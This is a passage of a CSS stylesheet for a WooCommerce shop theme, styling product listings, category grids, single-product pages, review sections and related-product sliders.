}
.site-content-archive-product {
  margin-bottom: 35px;
}
.site-content-archive-product .sidebar {
  margin-bottom: 65px;
}
.woocommerce-pagination {
  height: 40px;
  margin-bottom: 65px;
  text-align: center;
}
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
  margin-bottom: 0;
  text-transform: uppercase;
  letter-spacing: 0.02em;
  font-size: 13px;
}
.woocommerce .woocommerce-ordering b,
.woocommerce .woocommerce-result-count b {
  color: #1e73be;
}
.catalog-filter {
  margin-bottom: 70px;
  line-height: 40px;
}
.catalog-filter-visible .catalog-filter,
.result-count-visible .woocommerce-result-count,
.catalog-ordering-visible .woocommerce-ordering {
  display: none;
}
.woocommerce .products .star-rating,
.woocommerce .star-rating {
  float: none;
  font-size: 12px;
  width: 85px;
  height: 14px;
  letter-spacing: 5px;
}
.woocommerce .products .star-rating:before,
.woocommerce .star-rating:before {
  color: #cfcfcf;
  content: "\53\53\53\53\53";
}
.woocommerce .products .star-rating span,
.woocommerce .star-rating span {
  color: #ffb600;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price {
  font-size: 16px;
  color: #222222;
  font-weight: bold;
  display: block;
  line-height: 1;
}
.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins {
  display: inline-block;
  text-decoration: none;
  color: #222222;
}
.woocommerce div.product span.price del,
.woocommerce div.product p.price del {
  display: inline-block;
  font-size: 14px;
  color: #a0a0a0;
  opacity: 1;
  margin-right: 15px;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce a.wc-forward,
.woocommerce button.wc-forward,
.woocommerce input.wc-forward {
  display: inline-block;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-transform: uppercase;
  border: 2px solid;
  padding: 1px 18px;
  font-size: 12px;
  background-color: #222222;
  border-color: #222222;
  color: #FFFFFF;
  line-height: 2;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce a.wc-forward:hover,
.woocommerce button.wc-forward:hover,
.woocommerce input.wc-forward:hover,
.woocommerce #respond input#submit:active,
.woocommerce a.button:active,
.woocommerce button.button:active,
.woocommerce input.button:active,
.woocommerce #respond input#submit.alt:active,
.woocommerce a.button.alt:active,
.woocommerce button.button.alt:active,
.woocommerce input.button.alt:active,
.woocommerce a.wc-forward:active,
.woocommerce button.wc-forward:active,
.woocommerce input.wc-forward:active {
  text-decoration: none !important;
  outline: none !important;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce a.wc-forward:hover,
.woocommerce button.wc-forward:hover,
.woocommerce input.wc-forward:hover {
  background-color: #1e73be;
  border-color: #1e73be;
  color: #fff;
}
.woocommerce a.wc-forward,
.woocommerce button.wc-forward,
.woocommerce input.wc-forward {
  background-color: #1e73be;
  border-color: #1e73be;
}
.woocommerce a.wc-forward:hover,
.woocommerce button.wc-forward:hover,
.woocommerce input.wc-forward:hover {
  background-color: #222222;
  border-color: #222222;
}
.product-flash-wrap {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 3;
}
.product-flash-wrap .on-sale,
.product-flash-wrap .on-new {
  background-color: #1e73be;
  color: #fff;
  height: 22px;
  width: 48px;
  line-height: 22px;
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 0.02em;
  display: block;
}
.product-flash-wrap .on-sale + .on-new {
  margin-top: 5px;
  background-color: #222222;
}
.woocommerce div.product form.cart div.quantity,
.product-quantity div.quantity {
  margin: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner,
.product-quantity div.quantity .quantity-inner {
  width: 64px;
  height: 38px;
  margin-right: 30px;
  position: relative;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .qty,
.product-quantity div.quantity .quantity-inner .qty {
  width: 100%;
  height: 100%;
  background-color: #fff;
  border: 1px solid #dddddd;
  border-right: transparent;
  font-size: 14px;
  padding: 0 10px;
  text-align: left;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number,
.product-quantity div.quantity .quantity-inner .btn-number {
  position: absolute;
  left: 100%;
  width: 30px;
  height: 19px;
  line-height: 19px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-left: none;
  color: #8f8f8f;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="minus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="minus"] {
  bottom: 0;
  border-top: transparent;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="minus"] i,
.product-quantity div.quantity .quantity-inner .btn-number[data-type="minus"] i {
  display: block;
  margin-top: -5px;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="plus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="plus"] {
  top: 0;
  border-bottom: transparent;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce form .form-row select {
  height: 40px;
  background-color: #FFF;
  padding: 0 20px;
  font-size: 14px;
  text-transform: none;
  border: 1px solid #dddddd;
}
.woocommerce form .form-row {
  padding: 0;
  margin-bottom: 15px;
}
.woocommerce form .form-row .input-checkbox {
  position: relative;
}
div.floating-cart {
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  z-index: 1000;
  overflow: hidden;
  box-shadow: 0px 5px 31px -1px rgba(0, 0, 0, 0.15);
  display: none;
}
/* --------------------------------------------
	PRODUCT LISTING
-------------------------------------------- */
.product-listing.woocommerce {
  margin: 0 -15px;
}
.product-listing.woocommerce .product-item-wrap {
  float: left;
  padding: 0 15px 30px 15px;
}
.product-listing.woocommerce .rating-visible .star-rating {
  display: none;
}
.product-listing.woocommerce .product-item-inner {
  position: relative;
}
.product-listing.woocommerce .product-thumb img {
  width: 100%;
  border: 1px solid #eeeeee;
}
.product-listing.woocommerce .product-thumb {
  position: relative;
  margin-bottom: 20px;
  border: 1px soild #eeeeee;
}
.product-listing.woocommerce .product-thumb-secondary {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.product-listing.woocommerce .quick-view-visible .product-link {
  background-color: transparent !important;
}
.product-listing.woocommerce .product-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background-color: transparent;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.product-listing.woocommerce .product-actions {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 30px;
  text-align: center;
  margin: auto;
  z-index: 3;
}
.product-listing.woocommerce .product-quick-view {
  position: relative;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.product-listing.woocommerce .product-quick-view:hover {
  background-color: #1e73be;
  border-color: #1e73be;
  color: #fff;
}
.product-listing.woocommerce .product-item-wrap .star-rating {
  margin: 0 auto 20px auto;
}
.product-listing.woocommerce .product-name {
  display: block;
  font-size: 16px;
  text-align: center;
  color: #222222;
  margin-bottom: 5px;
}
.product-listing.woocommerce .product-name:hover {
  color: #1e73be;
  text-decoration: none;
}
.product-listing.woocommerce .product-add-to-cart {
  text-align: center;
}
.product-listing.woocommerce span.price {
  z-index: 1;
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.product-listing.woocommerce .added_to_cart.wc-forward,
.product-listing.woocommerce .product_type_external,
.product-listing.woocommerce .product_type_grouped,
.product-listing.woocommerce .product_type_simple,
.product-listing.woocommerce .product_type_variable {
  display: inline-block;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-transform: uppercase;
  border: 2px solid;
  padding: 1px 18px;
  font-size: 12px;
  background-color: #222222;
  border-color: #222222;
  color: #FFFFFF;
  line-height: 2;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  opacity: 0;
  visibility: hidden;
}
.product-listing.woocommerce .added_to_cart.wc-forward:hover,
.product-listing.woocommerce .product_type_external:hover,
.product-listing.woocommerce .product_type_grouped:hover,
.product-listing.woocommerce .product_type_simple:hover,
.product-listing.woocommerce .product_type_variable:hover,
.product-listing.woocommerce .added_to_cart.wc-forward:active,
.product-listing.woocommerce .product_type_external:active,
.product-listing.woocommerce .product_type_grouped:active,
.product-listing.woocommerce .product_type_simple:active,
.product-listing.woocommerce .product_type_variable:active {
  text-decoration: none !important;
  outline: none !important;
}
.product-listing.woocommerce .added_to_cart.wc-forward:hover,
.product-listing.woocommerce .product_type_external:hover,
.product-listing.woocommerce .product_type_grouped:hover,
.product-listing.woocommerce .product_type_simple:hover,
.product-listing.woocommerce .product_type_variable:hover {
  background-color: #1e73be;
  border-color: #1e73be;
  color: #fff;
}
.product-listing.woocommerce .add_to_cart_button.loading:after,
.product-listing.woocommerce .add_to_cart_button.added:after {
  display: none;
}
.product-listing.woocommerce .add_to_cart_button.loading {
  opacity: 1;
  padding-right: 18px;
}
.product-listing.woocommerce .add_to_cart_button.loading:before {
  font-family: "fontawesome";
  content: "\f021";
  -webkit-font-smoothing: antialiased;
  font-weight: 400;
  display: inline;
  margin-right: 5px;
  -webkit-animation: spin 1s linear infinite;
  -moz-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
}
.product-listing.woocommerce .add_to_cart_button.added {
  display: none;
}
.product-listing.woocommerce .added_to_cart.wc-forward:before {
  font-family: "fontawesome";
  content: "\f07a";
  -webkit-font-smoothing: antialiased;
  font-weight: 400;
  display: inline-block;
  margin-right: 5px;
}
.product-listing.woocommerce .product-item-wrap.active .product-thumb-secondary,
.product-listing.woocommerce .product-item-wrap:hover .product-thumb-secondary {
  opacity: 1;
}
.product-listing.woocommerce .product-item-wrap.active .added_to_cart.wc-forward,
.product-listing.woocommerce .product-item-wrap:hover .added_to_cart.wc-forward,
.product-listing.woocommerce .product-item-wrap.active .product_type_external,
.product-listing.woocommerce .product-item-wrap:hover .product_type_external,
.product-listing.woocommerce .product-item-wrap.active .product_type_grouped,
.product-listing.woocommerce .product-item-wrap:hover .product_type_grouped,
.product-listing.woocommerce .product-item-wrap.active .product_type_simple,
.product-listing.woocommerce .product-item-wrap:hover .product_type_simple,
.product-listing.woocommerce .product-item-wrap.active .product_type_variable,
.product-listing.woocommerce .product-item-wrap:hover .product_type_variable {
  -webkit-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  transform: translateY(-20px);
  opacity: 1;
  visibility: visible;
}
.product-listing.woocommerce .product-item-wrap.active span.price,
.product-listing.woocommerce .product-item-wrap:hover span.price {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  transform: translateY(-20px);
}
.product-listing.woocommerce .product-item-wrap.active .product-quick-view,
.product-listing.woocommerce .product-item-wrap:hover .product-quick-view {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.product-listing.woocommerce .product-item-wrap.active .product-link,
.product-listing.woocommerce .product-item-wrap:hover .product-link {
  background-color: rgba(0, 0, 0, 0.8);
}
.product-listing.woocommerce .product-item-wrap.added .added_to_cart.wc-forward,
.product-listing.woocommerce .product-item-wrap.added .product_type_external,
.product-listing.woocommerce .product-item-wrap.added .product_type_grouped,
.product-listing.woocommerce .product-item-wrap.added .product_type_simple,
.product-listing.woocommerce .product-item-wrap.added .product_type_variable {
  -webkit-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  transform: translateY(-20px);
  opacity: 1;
  visibility: visible;
}
.product-listing.woocommerce .product-item-wrap.added span.price {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  transform: translateY(-20px);
}
.product-listing.woocommerce.columns-2 .product-item-wrap {
  width: 50%;
}
.product-listing.woocommerce.columns-3 .product-item-wrap {
  width: 33.33333333%;
}
.product-listing.woocommerce.columns-4 .product-item-wrap {
  width: 25%;
}
.product-listing.woocommerce.columns-5 .product-item-wrap {
  width: 20%;
}
.product-listing.woocommerce.columns-6 .product-item-wrap {
  width: 16.66666667%;
}
.product-listing.woocommerce.product-slider .product-item-wrap {
  float: none;
}
/* --------------------------------------------
	PRODUCT CATEGORY
-------------------------------------------- */
.product-category img {
  width: 100%;
}
.product-category a:hover {
  text-decoration: none;
}
.product-category h3 {
  display: block;
  font-size: 18px;
  font-weight: bold;
  color: #1a1a1a;
  margin-bottom: 0;
  margin-top: 20px;
  position: relative;
}
.product-category h3:hover {
  color: #1e73be;
  text-decoration: none;
}
.product-category h3:after {
  content: "";
  display: block;
  width: 35px;
  height: 1px;
  background-color: #cccccc;
  margin-top: 5px;
}
.product-category mark {
  background: none;
  position: absolute;
  font-size: 10px;
  margin-left: 3px;
  top: -3px;
}
.product-cat-wrap {
  margin: 0 -15px;
}
.product-cat-wrap .product-item-wrap {
  float: left;
  padding: 0 15px 30px 15px;
}
.product-cat-wrap.columns-2 .product-item-wrap {
  width: 50%;
}
.product-cat-wrap.columns-3 .product-item-wrap {
  width: 33.33333333%;
}
.product-cat-wrap.columns-4 .product-item-wrap {
  width: 25%;
}
.product-cat-wrap.columns-5 .product-item-wrap {
  width: 20%;
}
.product-cat-wrap.columns-6 .product-item-wrap {
  width: 16.66666667%;
}
/* --------------------------------------------
	SINGLE PRODUCT INFO
-------------------------------------------- */
.site-content-single-product .single-product-info {
  margin: 0 -15px 60px -15px;
}
.site-content-single-product .single-product-info .single-product-image-wrap {
  float: left;
  /*width: 50%;*/
  width: 44.44444444444444%;
  padding: 0 15px;
}
.site-content-single-product .single-product-info .single-product-image-wrap .single-product-image {
  position: relative;
}
.site-content-single-product .single-product-info .single-product-image-wrap .woocommerce-main-image {
  display: block;
}
.site-content-single-product .single-product-info .single-product-image-wrap .owl-carousel .owl-wrapper-outer .owl-wrapper .owl-item {
  padding: 0;
}
.site-content-single-product .single-product-info .single-product-image-wrap .owl-carousel .owl-wrapper-outer .owl-wrapper .owl-item .attachment-shop_single {
  width: 100%;
  border: 1px solid #eeeeee;
}
.site-content-single-product .single-product-info .single-product-image-wrap .product-image-total-1 {
  display: none;
}
.site-content-single-product .single-product-info .single-product-image-wrap .product-thumb-wrap {
  margin: 10px -5px 0 -5px;
}
.site-content-single-product .single-product-info .single-product-image-wrap #sync2 .thumbnail-image {
  padding: 0 5px;
  text-align: center;
}
.site-content-single-product .single-product-info .single-product-image-wrap #sync2 .thumbnail-image a {
  display: block;
  position: relative;
}
.site-content-single-product .single-product-info .single-product-image-wrap #sync2 .thumbnail-image a:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  background-color: rgba(0, 0, 0, 0);
}
.site-content-single-product .single-product-info .single-product-image-wrap #sync2 .synced .thumbnail-image a:before {
  background-color: rgba(0, 0, 0, 0.3);
}
.site-content-single-product .single-product-info .summary-product-wrap {
  float: left;
  padding: 0 15px;
  /*width: 50%;*/
  width: 55.55555555555556%;
}
.site-content-single-product .single-product-info h1.product_title {
  font-size: 32px;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.site-content-single-product .single-product-info .woocommerce-product-rating {
  margin-bottom: 25px;
}
.site-content-single-product .single-product-info .woocommerce-product-rating .star-rating {
  margin: 8px 10px 0 0;
}
.site-content-single-product .single-product-info .woocommerce-product-rating .woocommerce-review-link {
  font-size: 12px;
}
.site-content-single-product .single-product-info p.price {
  font-size: 32px;
  margin-bottom: 30px;
}
.site-content-single-product .single-product-info p.price del {
  font-size: 30px;
}
.site-content-single-product .single-product-info .product-single-short-description {
  font-size: 14px;
  margin-bottom: 30px;
}
.site-content-single-product .single-product-info .product-single-short-description p {
  margin-bottom: 0;
}
.site-content-single-product .single-product-info form.cart,
.site-content-single-product .single-product-info div.cart,
.site-content-single-product .single-product-info p.cart {
  margin-bottom: 30px;
  position: relative;
  display: inline-block;
  width: 100%;
  /*font-size: 0;*/
  /* select {
				  height: 40px;
				  border: 1px solid #CBCBCB;
				  color: #1a3a4b;
				  font-size: 13px;
				  font-weight: bold;
				}*/
}
.site-content-single-product .single-product-info form.cart div.quantity,
.site-content-single-product .single-product-info div.cart div.quantity,
.site-content-single-product .single-product-info p.cart div.quantity {
  margin-right: 20px !important;
}
.site-content-single-product .single-product-info form.cart .button,
.site-content-single-product .single-product-info div.cart .button,
.site-content-single-product .single-product-info p.cart .button,
.site-content-single-product .single-product-info form.cart .wc-forward,
.site-content-single-product .single-product-info div.cart .wc-forward,
.site-content-single-product .single-product-info p.cart .wc-forward {
  font-size: 12px;
  padding: 5px 16px;
  background-color: #1e73be;
  border-color: #1e73be;
}
.site-content-single-product .single-product-info form.cart .button:hover,
.site-content-single-product .single-product-info div.cart .button:hover,
.site-content-single-product .single-product-info p.cart .button:hover,
.site-content-single-product .single-product-info form.cart .wc-forward:hover,
.site-content-single-product .single-product-info div.cart .wc-forward:hover,
.site-content-single-product .single-product-info p.cart .wc-forward:hover {
  background-color: #222222;
  border-color: #222222;
}
.site-content-single-product .single-product-info form.cart .group_table,
.site-content-single-product .single-product-info div.cart .group_table,
.site-content-single-product .single-product-info p.cart .group_table {
  font-size: 12px;
  margin-bottom: 20px;
}
.site-content-single-product .single-product-info form.cart .group_table td,
.site-content-single-product .single-product-info div.cart .group_table td,
.site-content-single-product .single-product-info p.cart .group_table td {
  padding-bottom: 20px;
  line-height: 36px;
}
.site-content-single-product .single-product-info form.cart .group_table td.label,
.site-content-single-product .single-product-info div.cart .group_table td.label,
.site-content-single-product .single-product-info p.cart .group_table td.label {
  padding: 0 5px;
}
.site-content-single-product .single-product-info form.cart .group_table div.quantity,
.site-content-single-product .single-product-info div.cart .group_table div.quantity,
.site-content-single-product .single-product-info p.cart .group_table div.quantity {
  margin-right: 5px;
}
.site-content-single-product .single-product-info form.cart .group_table label,
.site-content-single-product .single-product-info div.cart .group_table label,
.site-content-single-product .single-product-info p.cart .group_table label {
  font-size: 14px;
  color: #2a2a2a;
  font-weight: normal;
  margin: 0;
  line-height: 36px;
}
.site-content-single-product .single-product-info form.cart .group_table td.price,
.site-content-single-product .single-product-info div.cart .group_table td.price,
.site-content-single-product .single-product-info p.cart .group_table td.price {
  font-size: 12px;
  color: #222222;
  font-weight: bold;
}
.site-content-single-product .single-product-info form.cart .group_table td.price ins,
.site-content-single-product .single-product-info div.cart .group_table td.price ins,
.site-content-single-product .single-product-info p.cart .group_table td.price ins {
  display: inline-block;
  text-decoration: none;
  color: #222222;
}
.site-content-single-product .single-product-info form.cart .group_table td.price del,
.site-content-single-product .single-product-info div.cart .group_table td.price del,
.site-content-single-product .single-product-info p.cart .group_table td.price del {
  display: inline-block;
  font-size: 12px;
  color: #a0a0a0;
  opacity: 1;
  margin-right: 15px;
}
.site-content-single-product .single-product-info form.cart .group_table td.price .out-of-stock,
.site-content-single-product .single-product-info div.cart .group_table td.price .out-of-stock,
.site-content-single-product .single-product-info p.cart .group_table td.price .out-of-stock {
  display: inline-block;
  margin-bottom: 0;
  color: #cacaca;
  font-size: 11px;
  margin-left: 3px;
}
.site-content-single-product .single-product-info form.cart .add_to_cart_button.loading:after,
.site-content-single-product .single-product-info div.cart .add_to_cart_button.loading:after,
.site-content-single-product .single-product-info p.cart .add_to_cart_button.loading:after,
.site-content-single-product .single-product-info form.cart .add_to_cart_button.added:after,
.site-content-single-product .single-product-info div.cart .add_to_cart_button.added:after,
.site-content-single-product .single-product-info p.cart .add_to_cart_button.added:after {
  display: none;
}
.site-content-single-product .single-product-info form.cart .add_to_cart_button.loading,
.site-content-single-product .single-product-info div.cart .add_to_cart_button.loading,
.site-content-single-product .single-product-info p.cart .add_to_cart_button.loading {
  opacity: 1;
  padding-right: 16px;
}
.site-content-single-product .single-product-info form.cart .add_to_cart_button.loading:before,
.site-content-single-product .single-product-info div.cart .add_to_cart_button.loading:before,
.site-content-single-product .single-product-info p.cart .add_to_cart_button.loading:before {
  font-family: "fontawesome";
  content: "\f021";
  -webkit-font-smoothing: antialiased;
  font-weight: 400;
  display: inline;
  margin-right: 5px;
  -webkit-animation: spin 1s linear infinite;
  -moz-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
}
.site-content-single-product .single-product-info form.cart .added_to_cart.wc-forward:before,
.site-content-single-product .single-product-info div.cart .added_to_cart.wc-forward:before,
.site-content-single-product .single-product-info p.cart .added_to_cart.wc-forward:before {
  font-family: "fontawesome";
  content: "\f07a";
  -webkit-font-smoothing: antialiased;
  font-weight: 400;
  display: inline-block;
  margin-right: 5px;
}
.site-content-single-product .single-product-info form.cart .add_to_cart_button.added,
.site-content-single-product .single-product-info div.cart .add_to_cart_button.added,
.site-content-single-product .single-product-info p.cart .add_to_cart_button.added {
  display: none;
}
.site-content-single-product .single-product-info form.cart .single_variation,
.site-content-single-product .single-product-info div.cart .single_variation,
.site-content-single-product .single-product-info p.cart .single_variation {
  margin-bottom: 20px;
}
.site-content-single-product .single-product-info form.variations_form {
  margin-bottom: 0 !important;
}
.site-content-single-product .single-product-info form.variations_form .variations {
  margin-bottom: 20px;
  width: 100%;
}
.site-content-single-product .single-product-info form.variations_form .variations td {
  display: table-cell;
  text-align: left;
}
.site-content-single-product .single-product-info form.variations_form .variations td.label {
  padding: 0 0 15px 0;
}
.site-content-single-product .single-product-info form.variations_form .variations td.label label {
  font-size: 14px;
  color: #2a2a2a;
  font-weight: normal;
  line-height: 40px;
  margin-bottom: 0;
  padding-right: 10px;
}
.site-content-single-product .single-product-info form.variations_form .variations_button,
.site-content-single-product .single-product-info form.variations_form .grouped_button {
  position: relative;
  display: inline-block;
  margin-bottom: 30px;
}
.site-content-single-product .single-product-info .product_meta > span {
  display: block;
  color: #2a2a2a;
}
.site-content-single-product .single-product-info .product_meta > span a,
.site-content-single-product .single-product-info .product_meta > span span {
  color: #1e73be;
}
/* --------------------------------------------
	SINGLE PRODUCT TAB
-------------------------------------------- */
.woocommerce div.product .woocommerce-tabs {
  margin-bottom: 60px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0;
  font-size: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #fff;
  margin: 0;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-size: 13px;
  color: #FFF;
  text-transform: uppercase;
  padding: 6px 20px;
  background-color: #222222;
  border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
  color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #FFFFFF;
  background-color: #1e73be;
}
.woocommerce div.product .woocommerce-tabs .panel {
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding: 30px;
  margin-bottom: 0;
  background-color: #f8f8f8;
}
.woocommerce div.product .woocommerce-tabs .panel p:last-child {
  margin-bottom: 0;
}
/* --------------------------------------------
	SINGLE PRODUCT REVIEW
-------------------------------------------- */
.woocommerce #reviews #comments h2 {
  color: #373636;
  font-size: 18px;
  font-weight: bold;
  letter-spacing: 0.075em;
  text-transform: uppercase;
  display: none;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
  margin: 0;
  padding: 30px 20px;
  border: 1px solid #F0F0F0;
  background-color: #fafafa;
}
.woocommerce #reviews #comments ol.commentlist li + li {
  margin-top: 30px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 80px;
  margin-right: 20px;
  position: relative;
  padding: 0;
  border: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0;
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 0;
  border: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  margin: 0 0 5px 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 12px;
  margin-bottom: 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-size: 16px;
  color: #2a2a2a;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description p {
  margin-bottom: 20px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description p:last-child {
  margin: 0;
}
.woocommerce #reviews #review_form_wrapper {
  margin-top: 60px;
}
.woocommerce #reviews h3 {
  margin-bottom: 30px;
}
.woocommerce #review_form #respond p.comment-form-rating {
  margin-bottom: 15px;
}
.woocommerce #reviews #comment {
  height: 150px;
}
.woocommerce #reviews .comment-form {
  margin: 0;
}
.woocommerce #reviews .comment-form .comment-notes,
.woocommerce #reviews .comment-form .form-submit,
.woocommerce #reviews .comment-form .logged-in-as {
  padding: 0;
}
.woocommerce #review_form #respond .form-submit input {
  padding: 7px 20px;
  width: 100%;
}
.upsells.products,
.related.products,
.cross-sells {
  margin-top: 60px;
  padding-bottom: 40px;
  position: relative;
}
.upsells.products:before,
.related.products:before,
.cross-sells:before {
  content: "";
  position: absolute;
  background-color: #f8f8f8;
  display: block !important;
  height: 100%;
  width: 2000%;
  left: -1000%;
}
.upsells.products h4.widget-title,
.related.products h4.widget-title,
.cross-sells h4.widget-title {
  font-size: 48px;
  text-transform: uppercase;
  padding-top: 100px;
  padding-bottom: 40px;
  font-weight: normal;
  letter-spacing: 0;
  margin-bottom: 0;
  text-align: center;
  position: relative;
}
.upsells.products h4.widget-title:before,
.related.products h4.widget-title:before,
.cross-sells h4.widget-title:before {
  content: "";
  display: block;
  width: 60px;
  height: 16px;
  border: 5px solid #1e73be;
  border-bottom: transparent;
  margin: 0 auto 10px auto;
}
.upsells.products h4.widget-title:after,
.related.products h4.widget-title:after,
.cross-sells h4.widget-title:after {
  content: "";
  display: block;
  margin: 30px auto 0 auto;
  width: 60px;
  height: 5px;
  background-color: #1e73be;
}
.upsells.products .product-slider .owl-theme .owl-controls,
.related.products .product-slider .owl-theme .owl-controls,
.cross-sells .product-slider .owl-theme .owl-controls {
  margin: 0;
  height: 0;
}
.upsells.products .product-slider .owl-theme .owl-controls .owl-buttons div,
.related.products .product-slider .owl-theme .owl-controls .owl-buttons div,
.cross-sells .product-slider .owl-theme .owl-controls .owl-buttons div {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: -92.5px 0 0 0;
  display: block;
  top: 50%;
  cursor: pointer;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 200;
  padding: 0;
  opacity: 0;
  color: #fff;
  font-size: 24px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.upsells.products .product-slider .owl-theme .owl-controls .owl-buttons div.owl-prev,
.related.products .product-slider .owl-theme .owl-controls .owl-buttons div.owl-prev,
.cross-sells .product-slider .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: 15px;
  -webkit-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  transform: translateX(-50px);
}
.upsells.products .product-slider .owl-theme .owl-controls .owl-buttons div.owl-next,
.related.products .product-slider .owl-theme .owl-controls .owl-buttons div.owl-next,
.cross-sells .product-slider .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: 15px;
  -webkit-transform: translateX(50px);
